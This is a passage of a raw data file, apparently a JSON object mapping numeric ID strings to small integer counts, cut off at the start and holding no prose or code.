1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"257":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":5,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":7,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":4,"24977":2,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":13,"2045":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":4,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":3,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"17192":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":2,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":1,"63930":6,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":2,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1